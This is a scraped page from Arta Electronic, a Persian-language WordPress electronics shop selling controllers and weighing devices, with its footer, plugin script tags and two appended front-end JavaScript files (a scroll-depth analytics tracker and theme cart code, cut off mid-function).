<li class="page_item page-item-31"><a href="https://arta-electronic.com/%d8%a7%d8%b1%d8%aa%d8%a8%d8%a7%d8%b7-%d8%a8%d8%a7-%d9%85%d8%a7/">ارتباط با ما</a></li>
<li class="page_item page-item-788"><a href="https://arta-electronic.com/checkout/">پرداخت</a></li>
<li class="page_item page-item-719"><a href="https://arta-electronic.com/%d8%ab%d8%a8%d8%aa-%d9%86%d8%a7%d9%85/">ثبت نام</a></li>
<li class="page_item page-item-789"><a href="https://arta-electronic.com/my-account/">حساب کاربری من</a></li>
<li class="page_item page-item-18"><a href="https://arta-electronic.com/">خانه</a></li>
<li class="page_item page-item-26"><a href="https://arta-electronic.com/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d8%a2%d8%b1%d8%aa%d8%a7/">درباره آرتا</a></li>
<li class="page_item page-item-787"><a href="https://arta-electronic.com/cart/">سبد خرید</a></li>
<li class="page_item page-item-786"><a href="https://arta-electronic.com/%d9%81%d8%b1%d9%88%d8%b4%da%af%d8%a7%d9%87/">فروشگاه</a></li>
</ul><span class='seperator extralight-border'></span></section><section class='widget widget_categories'><h3 class='widgettitle'>دسته‌ها</h3><ul>	<li class="cat-item cat-item-13 current-cat"><a aria-current="page" href="https://arta-electronic.com/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/">اخبار</a>
</li>
	<li class="cat-item cat-item-726"><a href="https://arta-electronic.com/category/%d8%ae%d8%a7%d9%86%da%af%db%8c/">خانگی</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://arta-electronic.com/category/%da%a9%d9%86%d8%aa%d8%b1%d9%84%d8%b1-%d9%87%d8%a7/">کنترلر ها</a>
</li>
	<li class="cat-item cat-item-1275"><a href="https://arta-electronic.com/category/%da%a9%d9%86%d8%aa%d8%b1%d9%84%d8%b1-%d9%87%d8%a7/%da%a9%d9%86%d8%aa%d8%b1%d9%84%d8%b1%d9%87%d8%a7%db%8c-%d9%be%db%8c%d8%a7%d9%85%da%a9%db%8c/">کنترلرهای پیامکی</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://arta-electronic.com/category/%da%a9%d9%86%d8%aa%d8%b1%d9%84%d8%b1-%d9%87%d8%a7/%da%a9%d9%86%d8%aa%d8%b1%d9%84%d8%b1%d9%87%d8%a7%db%8c-%d8%aa%d8%ac%d8%a7%d8%b1%db%8c/">کنترلرهای تجاری</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://arta-electronic.com/category/%da%a9%d9%86%d8%aa%d8%b1%d9%84%d8%b1-%d9%87%d8%a7/%da%a9%d9%86%d8%aa%d8%b1%d9%84%d8%b1%d9%87%d8%a7%db%8c-%d8%ae%d8%a7%d9%86%da%af%db%8c/">کنترلرهای خانگی</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://arta-electronic.com/category/%da%a9%d9%86%d8%aa%d8%b1%d9%84%d8%b1-%d9%87%d8%a7/%da%a9%d9%86%d8%aa%d8%b1%d9%84%d8%b1%d9%87%d8%a7%db%8c-%d8%b5%d9%86%d8%b9%d8%aa%db%8c/">کنترلرهای صنعتی</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://arta-electronic.com/category/%da%a9%d9%86%d8%aa%d8%b1%d9%84%d8%b1-%d9%87%d8%a7/%da%a9%d9%86%d8%aa%d8%b1%d9%84%d8%b1%d9%87%d8%a7%db%8c-%d9%88%db%8c%da%98%d9%87/">کنترلرهای ویژه</a>
</li>
	<li class="cat-item cat-item-727"><a href="https://arta-electronic.com/category/%d9%84%d9%88%da%a9%d8%b3/">لوکس</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://arta-electronic.com/category/%d9%85%d8%a7%d8%b4%db%8c%d9%86-%d8%b3%d8%a7%d8%b2%db%8c/">ماشین سازی</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://arta-electronic.com/category/%d9%85%d8%a7%d8%b4%db%8c%d9%86-%d8%b3%d8%a7%d8%b2%db%8c/%d9%85%d8%a7%d8%b4%db%8c%d9%86-%d8%b3%d8%a7%d8%b2%db%8c-%d8%b5%d9%86%d8%a7%db%8c%d8%b9-%d8%ba%d8%b0%d8%a7%db%8c%db%8c/">ماشین سازی صنایع غذایی</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://arta-electronic.com/category/%d9%85%d8%aa%d9%81%d8%b1%d9%82%d9%87-%d8%af%d8%b1-%d8%a8%d8%a7%db%8c%da%af%d8%a7%d9%86%db%8c/">متفرقه</a>
</li>
</ul><span class='seperator extralight-border'></span></section><section class='widget widget_archive'><h3 class='widgettitle'>بایگانی</h3><ul>	<li><a href='https://arta-electronic.com/2022/12/'>دسامبر 2022</a></li>
	<li><a href='https://arta-electronic.com/2022/11/'>نوامبر 2022</a></li>
	<li><a href='https://arta-electronic.com/2020/12/'>دسامبر 2020</a></li>
	<li><a href='https://arta-electronic.com/2020/11/'>نوامبر 2020</a></li>
	<li><a href='https://arta-electronic.com/2020/08/'>آگوست 2020</a></li>
	<li><a href='https://arta-electronic.com/2020/05/'>می 2020</a></li>
	<li><a href='https://arta-electronic.com/2020/01/'>ژانویه 2020</a></li>
	<li><a href='https://arta-electronic.com/2019/12/'>دسامبر 2019</a></li>
	<li><a href='https://arta-electronic.com/2019/02/'>فوریه 2019</a></li>
	<li><a href='https://arta-electronic.com/2019/01/'>ژانویه 2019</a></li>
	<li><a href='https://arta-electronic.com/2018/08/'>آگوست 2018</a></li>
	<li><a href='https://arta-electronic.com/2018/07/'>جولای 2018</a></li>
	<li><a href='https://arta-electronic.com/2018/06/'>ژوئن 2018</a></li>
	<li><a href='https://arta-electronic.com/2017/12/'>دسامبر 2017</a></li>
	<li><a href='https://arta-electronic.com/2017/10/'>اکتبر 2017</a></li>
	<li><a href='https://arta-electronic.com/2017/09/'>سپتامبر 2017</a></li>
	<li><a href='https://arta-electronic.com/2017/08/'>آگوست 2017</a></li>
	<li><a href='https://arta-electronic.com/2017/07/'>جولای 2017</a></li>
	<li><a href='https://arta-electronic.com/2017/06/'>ژوئن 2017</a></li>
	<li><a href='https://arta-electronic.com/2017/05/'>می 2017</a></li>
	<li><a href='https://arta-electronic.com/2016/05/'>می 2016</a></li>
	<li><a href='https://arta-electronic.com/2016/04/'>آوریل 2016</a></li>
</ul><span class='seperator extralight-border'></span></section></div></aside>
			</div><!--end container-->

		</div><!-- close default .container_wrap element -->




						<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_fourth  first el_before_av_one_fourth'><section id="woocommerce_products-3" class="widget clearfix woocommerce widget_products"><h3 class="widgettitle">محصولات منتخب</h3><ul class="product_list_widget"><li>
	
	<a href="https://arta-electronic.com/product/dt-04/">
		<img width="36" height="27" src="https://arta-electronic.com/wp-content/uploads/Order-Product.jpg" class="wp-image-4028 avia-img-lazy-loading-4028 attachment-widget size-widget wp-post-image" alt="محصول سفارشی" decoding="async" loading="lazy" />		<span class="product-title">دستگاه توزین رو میزی مدل DT-04</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>۵۶.۰۰۰.۰۰۰&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span>
	</li>
<li>
	
	<a href="https://arta-electronic.com/product/mc-s-30x/">
		<img width="36" height="27" src="https://arta-electronic.com/wp-content/uploads/02.jpg" class="wp-image-3923 avia-img-lazy-loading-3923 attachment-widget size-widget wp-post-image" alt="کنترلر حرفه ای ماینر MC-S-30x" decoding="async" loading="lazy" />		<span class="product-title">کنترلر حرفه ای ماینر MC-S-30x</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>۹.۹۰۰.۰۰۰&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span>
	</li>
<li>
	
	<a href="https://arta-electronic.com/product/sms-controller-mc-s-8x/">
		<img width="36" height="27" src="https://arta-electronic.com/wp-content/uploads/MC-S-8x-31.jpg" class="wp-image-1741 avia-img-lazy-loading-1741 attachment-widget size-widget wp-post-image" alt="MC-S-8x" decoding="async" loading="lazy" />		<span class="product-title">کنترلر حرفه ای ماینر 12 کانال مدل MC-S-8x</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>۷.۵۰۰.۰۰۰&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span>
	</li>
</ul><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth  el_before_av_one_fourth '><section id="nav_menu-6" class="widget clearfix widget_nav_menu"><h3 class="widgettitle">صفحات مهم</h3><div class="menu-%d9%81%d9%88%d8%aa%d8%b1-%d8%b5%d9%81%d8%ad%d8%a7%d8%aa-%d9%85%d9%87%d9%85-container"><ul id="menu-%d9%81%d9%88%d8%aa%d8%b1-%d8%b5%d9%81%d8%ad%d8%a7%d8%aa-%d9%85%d9%87%d9%85" class="menu"><li id="menu-item-3796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3796"><a href="https://arta-electronic.com/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/">اخبار</a></li>
<li id="menu-item-3799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3799"><a href="https://arta-electronic.com/%d9%81%d8%b1%d9%88%d8%b4%da%af%d8%a7%d9%87/">فروشگاه</a></li>
<li id="menu-item-3798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3798"><a href="https://arta-electronic.com/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d8%a2%d8%b1%d8%aa%d8%a7/">درباره آرتا</a></li>
<li id="menu-item-3797" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3797"><a href="https://arta-electronic.com/%d8%a7%d8%b1%d8%aa%d8%a8%d8%a7%d8%b7-%d8%a8%d8%a7-%d9%85%d8%a7/">ارتباط با ما</a></li>
</ul></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth  el_before_av_one_fourth '><section id="newsbox-2" class="widget clearfix newsbox"><h3 class="widgettitle">جدیدترین مطالب</h3><ul class="news-wrap image_size_widget"><li class="news-content post-format-standard"><a class='news-link' title='آرتا الکترونیک &#8211; کنترلرهای پیامکی' href='https://arta-electronic.com/%da%a9%d9%86%d8%aa%d8%b1%d9%84%d8%b1%d9%87%d8%a7%db%8c-%d9%be%db%8c%d8%a7%d9%85%da%a9%db%8c/'><span class='news-thumb '><img width="36" height="36" src="https://arta-electronic.com/wp-content/uploads/shayan-abolhasany-profile-pic.jpg" class="wp-image-3957 avia-img-lazy-loading-3957 attachment-widget size-widget wp-post-image" alt="Shayan Abolhasany" decoding="async" loading="lazy" /></span><strong class='news-headline'>آرتا الکترونیک &#8211; کنترلرهای پیامکی<span class='news-time'>آذر 26, 1401 - 2:17 قبل از ظهر</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='آرتا الکترونیک &#8211; ماشین سازی و سیستم توزین و بچینگ' href='https://arta-electronic.com/%d9%85%d8%a7%d8%b4%db%8c%d9%86-%d8%b3%d8%a7%d8%b2%db%8c-%d8%b3%db%8c%d8%b3%d8%aa%d9%85-%d8%aa%d9%88%d8%b2%db%8c%d9%86-%d8%a8%da%86%db%8c%d9%86%da%af/'><span class='news-thumb '><img width="36" height="36" src="https://arta-electronic.com/wp-content/uploads/shayan-abolhasany-profile-pic.jpg" class="wp-image-3957 avia-img-lazy-loading-3957 attachment-widget size-widget wp-post-image" alt="Shayan Abolhasany" decoding="async" loading="lazy" /></span><strong class='news-headline'>آرتا الکترونیک &#8211; ماشین سازی و سیستم توزین و بچینگ<span class='news-time'>آذر 26, 1401 - 2:13 قبل از ظهر</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='کنترلر پیامکی لگزو مدل SC302' href='https://arta-electronic.com/%d9%84%da%af%d8%b2%d9%88-legzo-sc302-extra/'><span class='news-thumb '><img width="36" height="26" src="https://arta-electronic.com/wp-content/uploads/4-1.jpg" class="wp-image-4061 avia-img-lazy-loading-4061 attachment-widget size-widget wp-post-image" alt="" decoding="async" loading="lazy" /></span><strong class='news-headline'>کنترلر پیامکی لگزو مدل SC302<span class='news-time'>آذر 16, 1401 - 5:28 بعد از ظهر</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='کنترلر پیامکی لگزو مدل SC301' href='https://arta-electronic.com/%d9%84%da%af%d8%b2%d9%88-legzo-sc301-extra/'><span class='news-thumb '><img width="36" height="30" src="https://arta-electronic.com/wp-content/uploads/3-1-1024x853-1.jpg" class="wp-image-4060 avia-img-lazy-loading-4060 attachment-widget size-widget wp-post-image" alt="" decoding="async" loading="lazy" /></span><strong class='news-headline'>کنترلر پیامکی لگزو مدل SC301<span class='news-time'>آذر 16, 1401 - 5:26 بعد از ظهر</span></strong></a></li></ul><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth  el_before_av_one_fourth '><section id="text-6" class="widget clearfix widget_text"><h3 class="widgettitle">با ما در ارتباط باشید:</h3>			<div class="textwidget"><p dir="ltr">Email: Shayan.Abolhasany@gmail.com</p>
<p dir="ltr">TEL: 0915-186-3554</p>
<p dir="ltr">WhatsApp: 0915-186-3554</p>
<p dir="ltr">Telegram: 0915-186-3554</p>
</div>
		<span class="seperator extralight-border"></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

			<!-- end main -->
		</div>
		
		<!-- end wrap_all --></div>

<a href='#top' title='اسکرول به بالا' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">اسکرول به بالا</span></a>

<div id="fb-root"></div>

<div class="enamad-logo-wrapper none-widget" style="width:120px !important;z-index:999999;height:auto; position:fixed; top:auto; right:0; left:auto;bottom:0;"><a target="_blank" href="https://arta-electronic.com/?show-enamad-logo=1"><img src="https://arta-electronic.com/wp-content/plugins/logo-manager-for-enamad//logo.png"  alt="enemad-logo" style="cursor:pointer" ></a></div>
 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://arta-electronic.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://arta-electronic.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://arta-electronic.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-rtl-css' href='https://arta-electronic.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-rtl.css?ver=wc-10.3.7' type='text/css' media='all' />
<script type="text/javascript" src="https://arta-electronic.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://arta-electronic.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://arta-electronic.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2026-01-04 22:17:13+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"fa"},"This contact form is placed in the wrong place.":["\u0627\u06cc\u0646 \u0641\u0631\u0645 \u062a\u0645\u0627\u0633 \u062f\u0631 \u062c\u0627\u06cc \u0627\u0634\u062a\u0628\u0627\u0647\u06cc \u0642\u0631\u0627\u0631 \u062f\u0627\u062f\u0647 \u0634\u062f\u0647 \u0627\u0633\u062a."],"Error:":["\u062e\u0637\u0627:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/arta-electronic.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://arta-electronic.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://arta-electronic.com/wp-content/plugins/wp-aparat/assets/js/wp-aparat.min.js?ver=2.2.4" id="wp-aparat-js"></script>
<script type="text/javascript" src="https://arta-electronic.com/wp-content/plugins/wp-analytify/assets/js/scrolldepth.js?ver=8.0.0" id="wp-analytify-scrolldepth-js"></script>
<script type="text/javascript" src="https://arta-electronic.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/arta-electronic.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://arta-electronic.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https:\/\/arta-electronic.com\/wp-json\/wp-statistics\/v2","ajaxUrl":"https:\/\/arta-electronic.com\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"category","source_id":13,"search_query":"","signature":"bd84cf71851c7e7e594bdb1e8caf41a3","endpoint":"hit"},"option":{"dntEnabled":"","bypassAdBlockers":"","consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":""},"isLegacyEventLoaded":"","customEventAjaxUrl":"https:\/\/arta-electronic.com\/wp-admin\/admin-ajax.php?action=wp_statistics_custom_event&nonce=52023c64c4","onlineParams":{"wp_statistics_hit":1,"source_type":"category","source_id":13,"search_query":"","signature":"bd84cf71851c7e7e594bdb1e8caf41a3","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://arta-electronic.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://arta-electronic.com/wp-content/uploads/dynamic_avia/avia-footer-scripts-80595341915f3e73e9e99fa8655ed8ef---66a35d91c43c0.js" id="avia-footer-scripts-js"></script>
</body>
</html>

<!-- Dynamic page generated in 2.247 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-07 04:48:59 -->

<!-- super cache -->

--- FILE ---
content_type: text/javascript
request_url: https://arta-electronic.com/wp-content/plugins/wp-analytify/assets/js/scrolldepth.js?ver=8.0.0
body_size: 1778
content:
(function ($) {

	(function (factory) {
		if (typeof define === 'function' && define.amd) {
			// AMD
			define(['jquery'], factory);
		} else if (typeof module === 'object' && module.exports) {
			// CommonJS
			module.exports = factory(require('jquery'));
		} else {
			// Browser globals
			factory(jQuery);
		}
	}(function ($) {

		'use strict';

		const defaults = {
			percentage: true
		};

		const $window = $(window);

		// Change these from const to let so they can be reassigned
		let cache = [];
		let scrollEventBound = false;
		let lastPixelDepth = 0;

		$.scrollDepth = function (options) {

			const startTime = +new Date();

			options = $.extend({}, defaults, options);

			function sendEvent( page_link, percentage, scrollDistance, timing ) {
				// Always use gtag for GA4 (since UA is deprecated)
				if ( typeof gtag !== 'undefined' ) {
					// Send scroll depth event for GA4
					gtag('event', 'scroll_depth', {
						'wpa_category': 'Analytify Scroll Depth',
						'wpa_percentage': percentage,
						'non_interaction': true
					});

					// Send timing event - always include timing data
					const eventTiming = timing || (+new Date - startTime);
					gtag('event', 'timing_complete', {
						'event_category': 'Analytify Scroll Depth',
						'event_label': page_link + ' - ' + percentage + '%',
						'value': eventTiming,
						'non_interaction': true
					});
				}
			}

			function calculateMarks(docHeight) {
				return {
					'25': parseInt(docHeight * 0.25, 10),
					'50': parseInt(docHeight * 0.50, 10),
					'75': parseInt(docHeight * 0.75, 10),
					/* Cushion to trigger 100% event in iOS */
					'100': docHeight - 5
				};
			}

			function checkMarks(marks, scrollDistance, timing) {
				/* Check each active mark */
				$.each(marks, function (key, val) {
					if ($.inArray(key, cache) === -1 && scrollDistance >= val) {
						const permalink = ( typeof analytifyScroll !== 'undefined' && analytifyScroll.permalink ) ? analytifyScroll.permalink : window.location.href;
						sendEvent(permalink, key, scrollDistance, timing);
						cache.push(key);
					}
				});
			}

			function rounded(scrollDistance) {
				/* Returns String */
				return (Math.floor(scrollDistance / 250) * 250).toString();
			}

			function init() {
				bindScrollDepth();

				// Fire 100% event on load when content fits in the viewport
				const docHeight = $(document).height();
				const winHeight = window.innerHeight ? window.innerHeight : $window.height();
				if (winHeight >= docHeight) {
					const timing = +new Date - startTime;
					const permalink = ( typeof analytifyScroll !== 'undefined' && analytifyScroll.permalink ) ? analytifyScroll.permalink : window.location.href;
					// Avoid duplicate 100% event
					if ($.inArray('100', cache) === -1) {
						sendEvent(permalink, '100', docHeight, timing);
						cache.push('100');
					}
				}
			}


			/* Reset Scroll Depth with the originally initialized options */
			$.scrollDepth.reset = function () {
				cache = [];
				lastPixelDepth = 0;
				$window.off('scroll.scrollDepth');
				bindScrollDepth();
			};

			/* Add DOM elements to be tracked */
			$.scrollDepth.addElements = function (elems) {

				if (typeof elems == 'undefined' || ! $.isArray(elems)) {
					return;
				}

				$.merge(options.elements, elems);

				/* If scroll event has been unbound from window, rebind */
				if (! scrollEventBound) {
					bindScrollDepth();
				}

			};

			/* Remove DOM elements currently tracked */
			$.scrollDepth.removeElements = function (elems) {

				if (typeof elems == 'undefined' || ! $.isArray(elems)) {
					return;
				}

				$.each(elems, function (index, elem) {

					const inElementsArray = $.inArray(elem, options.elements);
					const inCacheArray = $.inArray(elem, cache);

					if (inElementsArray != -1) {
						options.elements.splice(inElementsArray, 1);
					}

					if (inCacheArray != -1) {
						cache.splice(inCacheArray, 1);
					}

				});

			};

			function throttle(func, wait) {
				let timeout = null;
				let previous = 0;
				return function () {
					const context = this;
					const args = arguments;
					const now = new Date;
					if (! previous) { previous = now; }
					const remaining = wait - (now - previous);

					if (remaining <= 0) {
						clearTimeout(timeout);
						timeout = null;
						previous = now;
						func.apply(context, args);
					} else if (! timeout) {
						timeout = setTimeout(function () {
							previous = new Date;
							timeout = null;
							func.apply(context, args);
						}, remaining);
					}
				};
			}

			/*
			* Scroll Event
			*/

			function bindScrollDepth() {

				scrollEventBound = true;

				$window.on('scroll.scrollDepth', throttle(function () {
				/*
				* We calculate document and window height on each scroll event to
				* account for dynamic DOM changes.
				*/

					const docHeight = $(document).height(),
						winHeight = window.innerHeight ? window.innerHeight : $window.height(),
						scrollDistance = $window.scrollTop() + winHeight,

						/* Recalculate percentage marks */
						marks = calculateMarks(docHeight),

						/* Timing */
						timing = +new Date - startTime;

					checkMarks(marks, scrollDistance, timing);
				}, 500));

			}

			init();
		};

		/* UMD export */
		return $.scrollDepth;

	}));

	// Wait for gtag to be available before initializing scroll depth tracking
	function initScrollDepth() {

		// Check if gtag is available (either directly or via dataLayer)
		if ( typeof gtag !== 'undefined' || ( typeof window.dataLayer !== 'undefined' && typeof window.dataLayer.push === 'function' ) ) {
			$.scrollDepth();
		} else {
			// Retry after a short delay if gtag is not yet available (max 5 seconds)
			const maxRetries = 50;
			let retryCount = 0;
			const checkInterval = setInterval( function () {
				retryCount++;
				if ( typeof gtag !== 'undefined' || ( typeof window.dataLayer !== 'undefined' && typeof window.dataLayer.push === 'function' ) ) {
					clearInterval( checkInterval );
					$.scrollDepth();
				} else if ( retryCount >= maxRetries ) {
					clearInterval( checkInterval );
					// Initialize anyway - gtag might be loaded later
					$.scrollDepth();
				}
			}, 100 );
		}
	}

	// Initialize when DOM is ready
	if ( document.readyState === 'loading' ) {
		document.addEventListener( 'DOMContentLoaded', initScrollDepth );
	} else {
		initScrollDepth();
	}

})(jQuery);


--- FILE ---
content_type: text/javascript
request_url: https://arta-electronic.com/wp-content/uploads/dynamic_avia/avia-footer-scripts-80595341915f3e73e9e99fa8655ed8ef---66a35d91c43c0.js
body_size: 39918
content:
;jQuery(document).ready(function(t){cart_improvement_functions();cart_dropdown_improvement();track_ajax_add_to_cart();if(jQuery.fn.avia_sc_slider){jQuery('.shop_slider_yes ul').avia_sc_slider({appendControlls:!1,group:!0,slide:'.product',arrowControll:!0,autorotationInterval:'parent'})};jQuery('body.single-product').on('click','.single-product-main-image .avia-wc-30-product-gallery-lightbox',function(e){e.preventDefault();var n=t(this),r=n.parents('.single-product-main-image'),a=r.find('.flex-active-slide a.lightbox-added').eq(0);if(a.length==0){a=r.find('a.lightbox-added').eq(0)};a.trigger('click')});product_add_to_cart_click();function e(){jQuery('.quantity input[type=number]').each(function(){var a=t(this),c=a.val(),n=a.clone(!0);if(('undefined'==typeof(c))||(''==(c+'').trim())){var r=n.attr('placeholder');r=(('undefined'==typeof(r))||(''==(r+'').trim()))?1:r;n.attr('value',r)};var i=parseFloat(a.attr('max')),o=parseFloat(a.attr('min')),d=parseInt(a.attr('step'),10),e=jQuery(jQuery('<div />').append(n).html().replace('number','text')).insertAfter(a);a.remove();setTimeout(function(){if(e.next('.plus').length===0){var t=jQuery('<input type="button" value="-" class="minus">').insertBefore(e),a=jQuery('<input type="button" value="+" class="plus">').insertAfter(e);t.on('click',function(){var t=parseInt(e.val(),10)-d;t=t<0?0:t;t=t<o?o:t;e.val(t).trigger('change')});a.on('click',function(){var t=parseInt(e.val(),10)+d;t=t>i?i:t;e.val(t).trigger('change')})}},10)})};e();t(document).on('updated_cart_totals',e);setTimeout(first_load_amount,10);t('body').on('added_to_cart',update_cart_dropdown);t('body').on('wc_fragments_refreshed',avia_cart_dropdown_changed);jQuery('.avia_mobile .sort-param').on('touchstart',function(){})});function avia_cart_dropdown_changed(){var a=jQuery('html'),r=jQuery('body').is('.woocommerce-cart'),e=jQuery('.cart_dropdown .av-cart-counter'),n=jQuery('.cart_dropdown'),t=0,i=jQuery('body').hasClass('avia-woocommerce-30');if(!r){return};if(!i){n.find('.cart_list li .quantity').each(function(){t+=parseInt(jQuery(this).text(),10)})}
else{t=parseInt(e.text(),10)};if(t==0){e.removeClass('av-active-counter').text(t);setTimeout(function(){a.removeClass('html_visible_cart')},200)}
else if((e.length>0)&&(t>0)){setTimeout(function(){e.addClass('av-active-counter').text(t);a.addClass('html_visible_cart')},10)};return};function update_cart_dropdown(t){var c=jQuery('html'),i=jQuery('.cart_dropdown'),a=jQuery('.cart_dropdown .av-cart-counter'),s=i.find('.empty'),u=i.data('success'),o=jQuery.extend({name:'Product',price:'',image:''},avia_clicked_product),r=0,d=jQuery('body').hasClass('avia-woocommerce-30');if(a.length==0){return};if((s.length>0)&&('undefined'!=typeof t)){c.addClass('html_visible_cart')};if(typeof t!=='undefined'){var n=jQuery('.html_header_sticky #header_main .cart_dropdown_first, .html_header_sidebar #header_main .cart_dropdown_first'),l=jQuery('.added_to_cart_notification').trigger('avia_hide'),e=jQuery('<div class=\'added_to_cart_notification\'><span class=\'avia-arrow\'></span><div class=\'added-product-text\'><strong>"'+o.name+'"</strong> '+u+'</div> '+o.image+'</div>').css('opacity',0);if(!n.length)n='body';e.on('mouseenter avia_hide',function(){e.animate({opacity:0,top:parseInt(e.css('top'),10)+15},function(){e.remove()})}).appendTo(n).animate({opacity:1},500);setTimeout(function(){e.trigger('avia_hide')},2500)};if('object'==typeof t&&'added_to_cart'==t.type&&d){return};setTimeout(function(){if(!d){i.find('.cart_list li .quantity').each(function(){r+=parseInt(jQuery(this).text(),10)})}
else{r=a.text()};if((a.length>0)&&(r>0)){setTimeout(function(){a.addClass('av-active-counter').text(r)},10)}},300)};var avia_clicked_product={};function track_ajax_add_to_cart(){jQuery('body').on('click','.add_to_cart_button',function(e){var a=jQuery(this).parents('.product').eq(0),t={};t.name=a.find('.woocommerce-loop-product__title').text();t.image=a.find('.thumbnail_container img');t.price=a.find('.price .amount').last().text();if(t.name==='')t.name=a.find('.inner_product_header h3').text();if(a.length===0){a=jQuery(this);t.name=a.find('.av-cart-update-title').text();t.image=a.find('.av-cart-update-image');t.price=a.find('.av-cart-update-price').text()};if(t.image.length){t.image='<img class=\'added-product-image\' src=\''+t.image.get(0).src+'\' title=\'\' alt=\'\' />'}
else{t.image=''};avia_clicked_product=t})};function first_load_amount(){var e=0,r=15,n=500,a=function(){var t=jQuery('.cart_dropdown .dropdown_widget_cart').eq(0).find('.total .amount');if(t.length){update_cart_dropdown()}
